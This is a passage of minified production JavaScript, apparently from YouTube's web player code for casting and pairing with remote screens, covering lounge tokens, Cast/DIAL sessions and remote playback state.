m.screens=g.U6(m.screens,function(A){return!!OBm(F,A)});
for(var u=F.length,q=0;q<u;q++)L=DfC(m,F[q])||L;return L},NdC=function(m,F){var L=m.screens.length;
m.screens=g.U6(m.screens,function(u){return!(u||F?!u!=!F?0:u.id==F.id:1)});
return m.screens.length<L},pnq=function(m,F,L,u,q){g.LT.call(this);
this.G=m;this.Z=F;this.V=L;this.L=u;this.Y=q;this.B=0;this.X=null;this.oH=NaN},G3=function(m){ry.call(this,"LocalScreenService");
this.B=m;this.X=NaN;yy(this);this.info("Initializing with "+kVZ(this.screens))},KIC=function(m){if(m.screens.length){var F=g.xZ(m.screens,function(u){return u.id}),L=Cj(m.B,"/pairing/get_lounge_token_batch");
m.B.sendRequest("POST",L,{screen_ids:F.join(",")},(0,g.ER)(m.ezR,m),(0,g.ER)(m.EC9,m))}},yy=function(m){if(g.YQ("deprecate_pair_servlet_enabled"))return Td8(m,[]);
var F=Ucf(BJc());F=g.U6(F,function(L){return!L.uuid});
return Td8(m,F)},v7=function(m,F){JRC(g.xZ(m.screens,t4m));
F&&HBR()},xfC=function(m,F){g.LT.call(this);
this.L=F;F=(F=g.Xx("yt-remote-online-screen-ids")||"")?F.split(","):[];for(var L={},u=this.L(),q=u.length,A=0;A<q;++A){var r=u[A].id;L[r]=g.nc(F,r)}this.X=L;this.Y=m;this.G=this.V=NaN;this.B=null;fPm("Initialized with "+g.WV(this.X))},MIq=function(m,F,L){var u=Cj(m.Y,"/pairing/get_screen_availability");
m.Y.sendRequest("POST",u,{lounge_token:F.token},(0,g.ER)(function(q){q=q.screens||[];for(var A=q.length,r=0;r<A;++r)if(q[r].loungeToken==F.token){L(q[r].status=="online");return}L(!1)},m),(0,g.ER)(function(){L(!1)},m))},Scc=function(m,F){a:if(PnC(F)!=PnC(m.X))var L=!1;
else{L=g.D5(F);for(var u=L.length,q=0;q<u;++q)if(!m.X[L[q]]){L=!1;break a}L=!0}L||(fPm("Updated online screens: "+g.WV(m.X)),m.X=F,m.publish("screenChange"));ZAZ(m)},l9=function(m){isNaN(m.G)||g.ie(m.G);
m.G=g.eI((0,g.ER)(m.qD,m),m.V>0&&m.V<g.ke()?2E4:1E4)},fPm=function(m){Fi("OnlineScreenService",m)},oQe=function(m){var F={};
g.eq(m.L(),function(L){L.token?F[L.token]=L.id:this.Ty("Requesting availability of screen w/o lounge token.")});
return F},ZAZ=function(m){m=g.D5(g.gF(m.X,function(F){return F}));
g.IW(m);m.length?g.oh("yt-remote-online-screen-ids",m.join(","),60):g.tS("yt-remote-online-screen-ids")},wy=function(m,F){F=F===void 0?!1:F;
ry.call(this,"ScreenService");this.V=m;this.Z=F;this.X=this.B=null;this.G=[];this.Y={};XnG(this)},EQm=function(m,F,L,u,q,A){m.info("getAutomaticScreenByIds "+L+" / "+F);
L||(L=m.Y[F]);var r=m.ST(),G=L?yI(r,L):null;L&&(m.Z||G)||(G=yI(r,F));if(G){G.uuid=F;var v=Vy(m,G);MIq(m.X,v,function(l){q(l?v:null)})}else L?tIc(m,L,(0,g.ER)(function(l){var w=Vy(this,new qj({name:u,
screenId:L,loungeToken:l,dialId:F||""}));MIq(this.X,w,function(V){q(V?w:null)})},m),A):q(null)},Uf2=function(m,F){for(var L=m.screens.length,u=0;u<L;++u)if(m.screens[u].name==F)return m.screens[u];
return null},kRC=function(m,F,L){MIq(m.X,F,L)},tIc=function(m,F,L,u){m.info("requestLoungeToken_ for "+F);
var q={postParams:{screen_ids:F},method:"POST",context:m,onSuccess:function(A,r){A=r&&r.screens||[];A[0]&&A[0].screenId==F?L(A[0].loungeToken):u(Error("Missing lounge token in token response"))},
onError:function(){u(Error("Request screen lounge token failed"))}};
g.pA(Cj(m.V,"/pairing/get_lounge_token_batch"),q)},hv6=function(m){m.screens=m.B.ST();
var F=m.Y,L={},u;for(u in F)L[F[u]]=u;F=m.screens.length;for(u=0;u<F;++u){var q=m.screens[u];q.uuid=L[q.id]||""}m.info("Updated manual screens: "+kVZ(m.screens))},XnG=function(m){WIm(m);
m.B=new G3(m.V);m.B.subscribe("screenChange",(0,g.ER)(m.JFb,m));hv6(m);m.Z||(m.G=Ucf(g.Xx("yt-remote-automatic-screen-cache")||[]));WIm(m);m.info("Initializing automatic screens: "+kVZ(m.G));m.X=new xfC(m.V,(0,g.ER)(m.ST,m,!0));m.X.subscribe("screenChange",(0,g.ER)(function(){this.publish("onlineScreenChange")},m))},Vy=function(m,F){var L=m.get(F.id);
L?(L.uuid=F.uuid,F=L):((L=yI(m.G,F.uuid))?(L.id=F.id,L.token=F.token,F=L):m.G.push(F),m.Z||OA8(m));WIm(m);m.Y[F.uuid]=F.id;g.oh("yt-remote-device-id-map",m.Y,31536E3);return F},OA8=function(m){m=g.U6(m.G,function(F){return F.idType!="shortLived"});
g.oh("yt-remote-automatic-screen-cache",g.xZ(m,t4m))},WIm=function(m){m.Y=g.Xx("yt-remote-device-id-map")||{}},jD=function(m,F,L){g.LT.call(this);
this.Qc=L;this.V=m;this.B=F;this.X=null},Ix=function(m,F){m.X=F;
m.publish("sessionScreen",m.X)},QdC=function(m,F){m.X&&(m.X.token=F,Vy(m.V,m.X));
m.publish("sessionScreen",m.X)},Rx=function(m,F){Fi(m.Qc,F)},$L=function(m,F,L){jD.call(this,m,F,"CastSession");
var u=this;this.config_=L;this.G=null;this.b9=(0,g.ER)(this.fk,this);this.ER=(0,g.ER)(this.eSc,this);this.Bb=g.eI(function(){sdf(u,null)},12E4);
this.Z=this.Y=this.L=this.W=0;this.Hb=!1;this.hF="unknown"},c$c=function(m,F){g.ie(m.Z);
m.Z=0;F==0?bAG(m):m.Z=g.eI(function(){bAG(m)},F)},bAG=function(m){dfe(m,"getLoungeToken");
g.ie(m.Y);m.Y=g.eI(function(){nQR(m,null)},3E4)},dfe=function(m,F){m.info("sendYoutubeMessage_: "+F+" "+g.WV());
var L={};L.type=F;m.G?m.G.sendMessage("urn:x-cast:com.google.youtube.mdx",L,function(){},(0,g.ER)(function(){Rx(this,"Failed to send message: "+F+".")},m)):Rx(m,"Sending yt message without session: "+g.WV(L))},Bdc=function(m,F){F?(m.info("onConnectedScreenId_: Received screenId: "+F),m.X&&m.X.id==F||m.T$(F,function(L){Ix(m,L)},function(){return m.Cf()},5)):m.Cf(Error("Waiting for session status timed out."))},J$C=function(m,F,L){m.info("onConnectedScreenData_: Received screenData: "+JSON.stringify(F));
var u=new qj(F);HAc(m,u,function(q){q?(m.Hb=!0,Vy(m.V,u),Ix(m,u),m.hF="unknown",c$c(m,L)):(g.mI(Error("CastSession, RemoteScreen from screenData: "+JSON.stringify(F)+" is not online.")),m.Cf())},5)},sdf=function(m,F){g.ie(m.Bb);
m.Bb=0;F?m.config_.enableCastLoungeToken&&F.loungeToken?F.deviceId?m.X&&m.X.uuid==F.deviceId||(F.loungeTokenRefreshIntervalMs?J$C(m,{name:m.B.friendlyName,screenId:F.screenId,loungeToken:F.loungeToken,dialId:F.deviceId,screenIdType:"shortLived"},F.loungeTokenRefreshIntervalMs):(g.mI(Error("No loungeTokenRefreshIntervalMs presents in mdxSessionStatusData: "+JSON.stringify(F)+".")),Bdc(m,F.screenId))):(g.mI(Error("No device id presents in mdxSessionStatusData: "+JSON.stringify(F)+".")),Bdc(m,F.screenId)):
Bdc(m,F.screenId):m.Cf(Error("Waiting for session status timed out."))},nQR=function(m,F){g.ie(m.Y);
m.Y=0;var L=null;if(F)if(F.loungeToken){var u;((u=m.X)==null?void 0:u.token)==F.loungeToken&&(L="staleLoungeToken")}else L="missingLoungeToken";else L="noLoungeTokenResponse";L?(m.info("Did not receive a new lounge token in onLoungeToken_ with data: "+(JSON.stringify(F)+", error: "+L)),m.hF=L,c$c(m,3E4)):(QdC(m,F.loungeToken),m.Hb=!1,m.hF="unknown",c$c(m,F.loungeTokenRefreshIntervalMs))},HAc=function(m,F,L,u){g.ie(m.L);
m.L=0;kRC(m.V,F,function(q){q||u<0?L(q):m.L=g.eI(function(){HAc(m,F,L,u-1)},300)})},CeC=function(m){g.ie(m.W);
m.W=0;g.ie(m.L);m.L=0;g.ie(m.Bb);m.Bb=0;g.ie(m.Y);m.Y=0;g.ie(m.Z);m.Z=0},eD=function(m,F,L,u){jD.call(this,m,F,"DialSession");
this.config_=u;this.G=this.W=null;this.ER="";this.Lu=L;this.xC=null;this.Bb=function(){};
this.hF=NaN;this.jY=(0,g.ER)(this.d7,this);this.Y=function(){};
this.Z=this.L=0;this.b9=!1;this.Hb="unknown"},P7=function(m){var F;
return!!(m.config_.enableDialLoungeToken&&((F=m.G)==null?0:F.getDialAppInfo))},mYR=function(m){m.Y=m.V.Ca(m.ER,m.B.label,m.B.friendlyName,P7(m),function(F,L){m.Y=function(){};
m.b9=!0;Ix(m,F);F.idType=="shortLived"&&L>0&&i9(m,L)},function(F){m.Y=function(){};
m.Cf(F)})},Fct=function(m){var F={};
F.pairingCode=m.ER;F.theme=m.Lu;m58()&&(F.env_useStageMdx=1);return g.xB(F)},Lcc=function(m){return new Promise(function(F){m.ER=hgC();
if(m.xC){var L=new chrome.cast.DialLaunchResponse(!0,Fct(m));F(L);mYR(m)}else m.Bb=function(){g.ie(m.hF);m.Bb=function(){};
m.hF=NaN;var u=new chrome.cast.DialLaunchResponse(!0,Fct(m));F(u);mYR(m)},m.hF=g.eI(function(){m.Bb()},100)})},qaC=function(m,F,L){m.info("initOnConnectedScreenDataPromise_: Received screenData: "+JSON.stringify(F));
var u=new qj(F);return(new Promise(function(q){uxG(m,u,function(A){A?(m.b9=!0,Vy(m.V,u),Ix(m,u),i9(m,L)):g.mI(Error("DialSession, RemoteScreen from screenData: "+JSON.stringify(F)+" is not online."));q(A)},5)})).then(function(q){return q?new chrome.cast.DialLaunchResponse(!1):Lcc(m)})},ASq=function(m,F){var L=m.W.receiver.label,u=m.B.friendlyName;
return(new Promise(function(q){EQm(m.V,L,F,u,function(A){A&&A.token&&Ix(m,A);q(A)},function(A){Rx(m,"Failed to get DIAL screen: "+A);
q(null)})})).then(function(q){return q&&q.token?new chrome.cast.DialLaunchResponse(!1):Lcc(m)})},uxG=function(m,F,L,u){g.ie(m.L);
m.L=0;kRC(m.V,F,function(q){q||u<0?L(q):m.L=g.eI(function(){uxG(m,F,L,u-1)},300)})},i9=function(m,F){m.info("getDialAppInfoWithTimeout_ "+F);
P7(m)&&(g.ie(m.Z),m.Z=0,F==0?rSZ(m):m.Z=g.eI(function(){rSZ(m)},F))},rSZ=function(m){P7(m)&&m.G.getDialAppInfo(function(F){m.info("getDialAppInfo dialLaunchData: "+JSON.stringify(F));
F=F.extraData||{};var L=null;if(F.loungeToken){var u;((u=m.X)==null?void 0:u.token)==F.loungeToken&&(L="staleLoungeToken")}else L="missingLoungeToken";L?(m.Hb=L,i9(m,3E4)):(m.b9=!1,m.Hb="unknown",QdC(m,F.loungeToken),i9(m,F.loungeTokenRefreshIntervalMs))},function(F){m.info("getDialAppInfo error: "+F);
m.Hb="noLoungeTokenResponse";i9(m,3E4)})},ySZ=function(m){g.ie(m.L);
m.L=0;g.ie(m.Z);m.Z=0;m.Y();m.Y=function(){};
g.ie(m.hF)},gy=function(m,F){jD.call(this,m,F,"ManualSession");
this.G=g.eI((0,g.ER)(this.xG,this,null),150)},z3=function(m,F){g.LT.call(this);
this.config_=F;this.B=m;this.W=F.appId||"233637DE";this.V=F.theme||"cl";this.hF=F.disableCastApi||!1;this.L=F.forceMirroring||!1;this.X=null;this.Z=!1;this.G=[];this.Y=(0,g.ER)(this.tUN,this)},GLc=function(m,F){return F?g.c2(m.G,function(L){return Am(F,L.label)},m):null},YL=function(m){Fi("Controller",m)},evc=function(m){window.chrome&&chrome.cast&&chrome.cast.logMessage&&chrome.cast.logMessage(m)},ax=function(m){return m.Z||!!m.G.length||!!m.X},Ds=function(m,F,L){F!=m.X&&(g.eO(m.X),(m.X=F)?(L?m.publish("yt-remote-cast2-receiver-resumed",
F.B):m.publish("yt-remote-cast2-receiver-selected",F.B),F.subscribe("sessionScreen",(0,g.ER)(m.Kl,m,F)),F.subscribe("sessionFailed",function(){return vgR(m,F)}),F.X?m.publish("yt-remote-cast2-session-change",F.X):L&&m.X.xG(null)):m.publish("yt-remote-cast2-session-change",null))},vgR=function(m,F){m.X==F&&m.publish("yt-remote-cast2-session-failed")},lNq=function(m){var F=m.B.Ka(),L=m.X&&m.X.B;
m=g.xZ(F,function(u){L&&Am(u,L.label)&&(L=null);var q=u.uuid?u.uuid:u.id,A=GLc(this,u);A?(A.label=q,A.friendlyName=u.name):(A=new chrome.cast.Receiver(q,u.name),A.receiverType=chrome.cast.ReceiverType.CUSTOM);return A},m);
L&&(L.receiverType!=chrome.cast.ReceiverType.CUSTOM&&(L=new chrome.cast.Receiver(L.label,L.friendlyName),L.receiverType=chrome.cast.ReceiverType.CUSTOM),m.push(L));return m},Psm=function(m,F,L,u){u.disableCastApi?T3("Cannot initialize because disabled by Mdx config."):wtt()?VQ2(F,u)&&(jhm(!0),window.chrome&&chrome.cast&&chrome.cast.isAvailable?INC(m,L):(window.__onGCastApiAvailable=function(q,A){q?INC(m,L):(NS("Failed to load cast API: "+A),R4N(!1),jhm(!1),g.tS("yt-remote-cast-available"),g.tS("yt-remote-cast-receiver"),
$Y8(),L(!1))},u.loadCastApiSetupScript?g.Fa(e4R):window.navigator.userAgent.indexOf("Android")>=0&&window.navigator.userAgent.indexOf("Chrome/")>=0&&window.navigator.presentation?FVC()>=60&&lfe():!window.chrome||!window.navigator.presentation||window.navigator.userAgent.indexOf("Edge")>=0?A4q():FVC()>=89?VAC():(v9e(),jW(wqq.map(r4e))))):T3("Cannot initialize because not running Chrome")},$Y8=function(){T3("dispose");
var m=pf();m&&m.dispose();g.Tt("yt.mdx.remote.cloudview.instance_",null);i7G(!1);g.Cz(ggC);ggC.length=0},Kf=function(){return!!g.Xx("yt-remote-cast-installed")},z4R=function(){var m=g.Xx("yt-remote-cast-receiver");
return m?m.friendlyName:null},YaC=function(){T3("clearCurrentReceiver");
g.tS("yt-remote-cast-receiver")},aN2=function(){return Kf()?pf()?pf().getCastSession():(NS("getCastSelector: Cast is not initialized."),null):(NS("getCastSelector: Cast API is not installed!"),null)},DY6=function(){Kf()?pf()?ff()?(T3("Requesting cast selector."),pf().requestSession()):(T3("Wait for cast API to be ready to request the session."),ggC.push(g.J5("yt-remote-cast2-api-ready",DY6))):NS("requestCastSelector: Cast is not initialized."):NS("requestCastSelector: Cast API is not installed!")},
xL=function(m,F){ff()?pf().setConnectedScreenStatus(m,F):NS("setConnectedScreenStatus called before ready.")},wtt=function(){var m=g.qi().search(/ (CrMo|Chrome|CriOS)\//)>=0;
return g.vm||m},TT6=function(m,F){pf().init(m,F)},VQ2=function(m,F){var L=!1;
pf()||(m=new z3(m,F),m.subscribe("yt-remote-cast2-availability-change",function(u){g.oh("yt-remote-cast-available",u);VI("yt-remote-cast2-availability-change",u)}),m.subscribe("yt-remote-cast2-receiver-selected",function(u){T3("onReceiverSelected: "+u.friendlyName);
g.oh("yt-remote-cast-receiver",u);VI("yt-remote-cast2-receiver-selected",u)}),m.subscribe("yt-remote-cast2-receiver-resumed",function(u){T3("onReceiverResumed: "+u.friendlyName);
g.oh("yt-remote-cast-receiver",u);VI("yt-remote-cast2-receiver-resumed",u)}),m.subscribe("yt-remote-cast2-session-change",function(u){T3("onSessionChange: "+rS(u));
u||g.tS("yt-remote-cast-receiver");VI("yt-remote-cast2-session-change",u)}),g.Tt("yt.mdx.remote.cloudview.instance_",m),L=!0);
T3("cloudview.createSingleton_: "+L);return L},pf=function(){return g.NN("yt.mdx.remote.cloudview.instance_")},INC=function(m,F){R4N(!0);
jhm(!1);TT6(m,function(L){L?(i7G(!0),g.mH("yt-remote-cast2-api-ready")):(NS("Failed to initialize cast API."),R4N(!1),g.tS("yt-remote-cast-available"),g.tS("yt-remote-cast-receiver"),$Y8());F(L)})},T3=function(m){Fi("cloudview",m)},NS=function(m){Fi("cloudview",m)},R4N=function(m){T3("setCastInstalled_ "+m);
g.oh("yt-remote-cast-installed",m)},ff=function(){return!!g.NN("yt.mdx.remote.cloudview.apiReady_")},i7G=function(m){T3("setApiReady_ "+m);
g.Tt("yt.mdx.remote.cloudview.apiReady_",m)},jhm=function(m){g.Tt("yt.mdx.remote.cloudview.initializing_",m)},MS=function(m){this.index=-1;
this.videoId=this.listId="";this.volume=this.playerState=-1;this.muted=!1;this.audioTrackId=null;this.Y=this.L=0;this.trackData=null;this.hasNext=this.hasPrevious=!1;this.loadedTime=this.G=this.Z=this.B=0;this.X=NaN;this.V=!1;this.reset(m)},NTc=function(m){m.audioTrackId=null;
m.trackData=null;m.playerState=-1;m.hasPrevious=!1;m.hasNext=!1;m.L=0;m.Y=g.ke();m.B=0;m.Z=0;m.G=0;m.loadedTime=0;m.X=NaN;m.V=!1},Zs=function(m){return m.isPlaying()?(g.ke()-m.Y)/1E3:0},SD=function(m,F){m.L=F;
m.Y=g.ke()},ox=function(m){switch(m.playerState){case 1:case 1081:return(g.ke()-m.Y)/1E3+m.L;
case -1E3:return 0}return m.L},pte=function(m){return m.V?m.Z+Zs(m):m.Z},Xi=function(m,F,L){var u=m.videoId;
m.videoId=F;m.index=L;F!=u&&NTc(m)},KcZ=function(m){var F={};
F.index=m.index;F.listId=m.listId;F.videoId=m.videoId;F.playerState=m.playerState;F.volume=m.volume;F.muted=m.muted;F.audioTrackId=m.audioTrackId;F.trackData=g.Xd(m.trackData);F.hasPrevious=m.hasPrevious;F.hasNext=m.hasNext;F.playerTime=m.L;F.playerTimeAt=m.Y;F.seekableStart=m.B;F.seekableEnd=m.Z;F.duration=m.G;F.loadedTime=m.loadedTime;F.liveIngestionTime=m.X;return F},EB=function(m,F){g.LT.call(this);
var L=this;this.G=0;this.V=m;this.L=[];this.Y=new dkc;this.B=this.X=null;this.hF=(0,g.ER)(this.NJF,this);this.Z=(0,g.ER)(this.r0,this);this.W=(0,g.ER)(this.jHF,this);this.Bb=(0,g.ER)(this.ZAN,this);var u=0;m?(u=m.getProxyState(),u!=3&&(m.subscribe("proxyStateChange",this.wZ,this),fNe(this))):u=3;u!=0&&(F?this.wZ(u):g.eI(function(){L.wZ(u)},0));
(m=aN2())&&tT(this,m);this.subscribe("yt-remote-cast2-session-change",this.Bb)},UB=function(m){return new MS(m.V.getPlayerContextData())},fNe=function(m){g.eq("nowAutoplaying autoplayDismissed remotePlayerChange remoteQueueChange autoplayModeChange autoplayUpNext previousNextChange multiStateLoopEnabled loopModeChange".split(" "),function(F){this.L.push(this.V.subscribe(F,g.UR(this.MU0,F),this))},m)},xYt=function(m){g.eq(m.L,function(F){this.V.unsubscribeByKey(F)},m);
m.L.length=0},kL=function(m){return m.getState()==1},hT=function(m,F){var L=m.Y;
L.X.length+L.B.length<50&&m.Y.enqueue(F)},MQR=function(m,F,L){var u=UB(m);
SD(u,L);u.playerState!=-1E3&&(u.playerState=F);W7(m,u)},OB=function(m,F,L){m.V.sendMessage(F,L)},W7=function(m,F){xYt(m);
m.V.setPlayerContextData(KcZ(F));fNe(m)},tT=function(m,F){m.B&&(m.B.removeUpdateListener(m.hF),m.B.removeMediaListener(m.Z),m.r0(null));
m.B=F;m.B&&(Lf("Setting cast session: "+m.B.sessionId),m.B.addUpdateListener(m.hF),m.B.addMediaListener(m.Z),m.B.media.length&&m.r0(m.B.media[0]))},Z7C=function(m){var F=m.X.media,L=m.X.customData;
if(F&&L){var u=UB(m);F.contentId!=u.videoId&&Lf("Cast changing video to: "+F.contentId);u.videoId=F.contentId;u.playerState=L.playerState;SD(u,m.X.getEstimatedTime());W7(m,u)}else Lf("No cast media video. Ignoring state update.")},Qy=function(m,F,L){return(0,g.ER)(function(u){this.Ty("Failed to "+F+" with cast v2 channel. Error code: "+u.code);
u.code!=chrome.cast.ErrorCode.TIMEOUT&&(this.Ty("Retrying "+F+" using MDx browser channel."),OB(this,F,L))},m)},c7=function(m,F,L,u){u=u===void 0?!1:u;
g.LT.call(this);var q=this;this.L=NaN;this.ER=!1;this.hF=this.W=this.b9=this.Hb=NaN;this.Bb=[];this.Y=this.Z=this.V=this.X=this.B=null;this.xC=m;this.jY=u;this.Bb.push(g.TL(window,"beforeunload",function(){q.vc(2)}));
this.G=[];this.X=new MS;this.Lu=F.id;this.Qc=F.idType;this.B=$ff(this.xC,L,this.Rq,this.Qc=="shortLived",this.Lu);this.B.listen("channelOpened",function(){Sam(q)});
this.B.listen("channelClosed",function(){sB("Channel closed");isNaN(q.L)?lp(!0):lp();q.dispose()});
this.B.listen("channelError",function(A){lp();isNaN(q.UI())?(A==1&&q.Qc=="shortLived"&&q.publish("browserChannelAuthError",A),sB("Channel error: "+A+" without reconnection"),q.dispose()):(q.ER=!0,sB("Channel error: "+A+" with reconnection in "+q.UI()+" ms"),b9(q,2))});
this.B.listen("channelMessage",function(A){oge(q,A)});
this.B.kz(F.token);this.subscribe("remoteQueueChange",function(){var A=q.X.videoId;g.Ea()&&g.oh("yt-remote-session-video-id",A)})},XtC=function(m){return g.c2(m.G,function(F){return F.type=="LOUNGE_SCREEN"})},sB=function(m){Fi("conn",m)},b9=function(m,F){m.publish("proxyStateChange",F)},tQf=function(m){m.L=g.eI(function(){sB("Connecting timeout");
m.vc(1)},2E4)},Egt=function(m){g.ie(m.L);
m.L=NaN},UYZ=function(m){g.ie(m.Hb);
m.Hb=NaN},h48=function(m){kLG(m);
m.b9=g.eI(function(){dy(m,"getNowPlaying")},2E4)},kLG=function(m){g.ie(m.b9);
m.b9=NaN},Sam=function(m){sB("Channel opened");
m.ER&&(m.ER=!1,UYZ(m),m.Hb=g.eI(function(){sB("Timing out waiting for a screen.");m.vc(1)},15E3))},O7C=function(m,F){var L=null;
if(F){var u=XtC(m);u&&(L={clientName:u.clientName,deviceMake:u.brand,deviceModel:u.model,osVersion:u.osVersion})}g.Tt("yt.mdx.remote.remoteClient_",L);F&&(Egt(m),UYZ(m));L=m.B.Kd()&&isNaN(m.L);F==L?F&&(b9(m,1),dy(m,"getSubtitlesTrack")):F?(m.RD()&&m.X.reset(),b9(m,1),dy(m,"getNowPlaying"),Wc6(m)):m.vc(1)},QhR=function(m,F){var L=F.params.videoId;
delete F.params.videoId;L==m.X.videoId&&(g.K0(F.params)?m.X.trackData=null:m.X.trackData=F.params,m.publish("remotePlayerChange"))},sh2=function(m,F,L){var u=F.params.videoId||F.params.video_id,q=parseInt(F.params.currentIndex,10);
m.X.listId=F.params.listId||m.X.listId;Xi(m.X,u,q);m.publish("remoteQueueChange",L)},cSe=function(m,F){F.params=F.params||{};
sh2(m,F,"NOW_PLAYING_MAY_CHANGE");b7N(m,F);m.publish("autoplayDismissed")},b7N=function(m,F){var L=parseInt(F.params.currentTime||F.params.current_time,10);
SD(m.X,isNaN(L)?0:L);L=parseInt(F.params.state,10);L=isNaN(L)?-1:L;L==-1&&m.X.playerState==-1E3&&(L=-1E3);m.X.playerState=L;L=Number(F.params.loadedTime);m.X.loadedTime=isNaN(L)?0:L;m.X.xE(Number(F.params.duration));L=m.X;var u=Number(F.params.liveIngestionTime);L.X=u;L.V=isNaN(u)?!1:!0;L=m.X;u=Number(F.params.seekableStartTime);F=Number(F.params.seekableEndTime);L.B=isNaN(u)?0:u;L.Z=isNaN(F)?0:F;m.X.playerState==1?h48(m):kLG(m);m.publish("remotePlayerChange")},dYm=function(m,F){if(m.X.playerState!=
-1E3){var L=1085;
switch(parseInt(F.params.adState,10)){case 1:L=1081;break;case 2:L=1084;break;case 0:L=1083}m.X.playerState=L;F=parseInt(F.params.currentTime,10);SD(m.X,isNaN(F)?0:F);m.publish("remotePlayerChange")}},ngZ=function(m,F){var L=F.params.muted=="true";
m.X.volume=parseInt(F.params.volume,10);m.X.muted=L;m.publish("remotePlayerChange")},BTc=function(m,F){m.Z=F.params.videoId;
m.publish("nowAutoplaying",parseInt(F.params.timeout,10))},H78=function(m,F){m.Z=F.params.videoId||null;
m.publish("autoplayUpNext",m.Z)},JS6=function(m,F){m.Y=F.params.autoplayMode;
m.publish("autoplayModeChange",m.Y);m.Y=="DISABLED"&&m.publish("autoplayDismissed")},CsG=function(m,F){var L=F.params.hasNext=="true";
m.X.hasPrevious=F.params.hasPrevious=="true";m.X.hasNext=L;m.publish("previousNextChange")},oge=function(m,F){F=F.message;
F.params?sB("Received: action="+F.action+", params="+g.WV(F.params)):sB("Received: action="+F.action+" {}");switch(F.action){case "loungeStatus":F=CO(F.params.devices);m.G=g.xZ(F,function(u){return new up(u)});
F=!!g.c2(m.G,function(u){return u.type=="LOUNGE_SCREEN"});
O7C(m,F);F=m.Rv("mlm");m.publish("multiStateLoopEnabled",F);break;case "loungeScreenDisconnected":g.L0(m.G,function(u){return u.type=="LOUNGE_SCREEN"});
O7C(m,!1);break;case "remoteConnected":var L=new up(CO(F.params.device));g.c2(m.G,function(u){return u.equals(L)})||egC(m.G,L);
break;case "remoteDisconnected":L=new up(CO(F.params.device));g.L0(m.G,function(u){return u.equals(L)});
break;case "gracefulDisconnect":break;case "playlistModified":sh2(m,F,"QUEUE_MODIFIED");break;case "nowPlaying":cSe(m,F);break;case "onStateChange":b7N(m,F);break;case "onAdStateChange":dYm(m,F);break;case "onVolumeChanged":ngZ(m,F);break;case "onSubtitlesTrackChanged":QhR(m,F);break;case "nowAutoplaying":BTc(m,F);break;case "autoplayDismissed":m.publish("autoplayDismissed");break;case "autoplayUpNext":H78(m,F);break;case "onAutoplayModeChanged":JS6(m,F);break;case "onHasPreviousNextChanged":CsG(m,
F);break;case "requestAssistedSignIn":m.publish("assistedSignInRequested",F.params.authCode);break;case "onLoopModeChanged":m.publish("loopModeChange",F.params.loopMode);break;default:sB("Unrecognized action: "+F.action)}},Wc6=function(m){g.ie(m.hF);
m.hF=g.eI(function(){m.vc(1)},864E5)},dy=function(m,F,L){L?sB("Sending: action="+F+", params="+g.WV(L)):sB("Sending: action="+F);
m.B.sendMessage(F,L)},m9q=function(m){ry.call(this,"ScreenServiceProxy");
this.us=m;this.X=[];this.X.push(this.us.$_s("screenChange",(0,g.ER)(this.qA,this)));this.X.push(this.us.$_s("onlineScreenChange",(0,g.ER)(this.eHN,this)))},AwC=function(m,F){CnN();
if(!wS||!wS.get("yt-remote-disable-remote-module-for-dev")){F=g.HQ("MDX_CONFIG")||F;QwN();dcc();nf||(nf=new Jm(F?F.loungeApiHost:void 0),m58()&&(nf.X="/api/loungedev"));B7||(B7=g.NN("yt.mdx.remote.deferredProxies_")||[],g.Tt("yt.mdx.remote.deferredProxies_",B7));FyZ();var L=H7();if(!L){var u=new wy(nf,F?F.disableAutomaticScreenCache||!1:!1);g.Tt("yt.mdx.remote.screenService_",u);L=H7();var q={};F&&(q={appId:F.appId,disableDial:F.disableDial,theme:F.theme,loadCastApiSetupScript:F.loadCastApiSetupScript,
disableCastApi:F.disableCastApi,enableDialLoungeToken:F.enableDialLoungeToken,enableCastLoungeToken:F.enableCastLoungeToken,forceMirroring:F.forceMirroring});g.Tt("yt.mdx.remote.enableConnectWithInitialState_",F?F.enableConnectWithInitialState||!1:!1);Psm(m,u,function(A){A?JT()&&xL(JT(),"YouTube TV"):u.subscribe("onlineScreenChange",function(){VI("yt-remote-receiver-availability-change")})},q)}F&&!g.NN("yt.mdx.remote.initialized_")&&(g.Tt("yt.mdx.remote.initialized_",!0),Cf("Initializing: "+g.WV(F)),
mE.push(g.J5("yt-remote-cast2-api-ready",function(){VI("yt-remote-api-ready")})),mE.push(g.J5("yt-remote-cast2-availability-change",function(){VI("yt-remote-receiver-availability-change")})),mE.push(g.J5("yt-remote-cast2-receiver-selected",function(){F4(null);
VI("yt-remote-auto-connect","cast-selector-receiver")})),mE.push(g.J5("yt-remote-cast2-receiver-resumed",function(){VI("yt-remote-receiver-resumed","cast-selector-receiver")})),mE.push(g.J5("yt-remote-cast2-session-change",Lyf)),mE.push(g.J5("yt-remote-connection-change",function(A){A?xL(JT(),"YouTube TV"):LL()||(xL(null,null),YaC())})),mE.push(g.J5("yt-remote-cast2-session-failed",function(){VI("yt-remote-connection-failed")})),m=umc(),F.isAuto&&(m.id+="#dial"),q=F.capabilities||[],q.length>0&&(m.capabilities=
q),m.name=F.device,m.app=F.app,(F=F.theme)&&(m.theme=F),Cf(" -- with channel params: "+g.WV(m)),m?(g.oh("yt-remote-session-app",m.app),g.oh("yt-remote-session-name",m.name)):(g.tS("yt-remote-session-app"),g.tS("yt-remote-session-name")),g.Tt("yt.mdx.remote.channelParams_",m),L.start(),JT()||qwc())}},rwG=function(){var m=H7().us.$_gos();
var F=uY();F&&qG()&&(OBm(m,F)||m.push(F));return Wh2(m)},GWt=function(){var m=ywC();
!m&&Kf()&&z4R()&&(m={key:"cast-selector-receiver",name:z4R()});return m},ywC=function(){var m=rwG(),F=uY();
F||(F=LL());return g.c2(m,function(L){return F&&Am(F,L.key)?!0:!1})},uY=function(){var m=JT();
if(!m)return null;var F=H7().ST();return yI(F,m)},Lyf=function(m){Cf("remote.onCastSessionChange_: "+rS(m));
if(m){var F=uY();if(F&&F.id==m.id){if(xL(F.id,"YouTube TV"),m.idType=="shortLived"&&(m=m.token))A8&&(A8.token=m),(F=qG())&&F.kz(m)}else F&&rX(),yd(m,1)}else qG()&&rX()},rX=function(){ff()?pf().stopSession():NS("stopSession called before API ready.");
var m=qG();m&&(m.disconnect(1),v1C(null))},lpe=function(){var m=qG();
return!!m&&m.getProxyState()!=3},Cf=function(m){Fi("remote",m)},H7=function(){if(!wTq){var m=g.NN("yt.mdx.remote.screenService_");
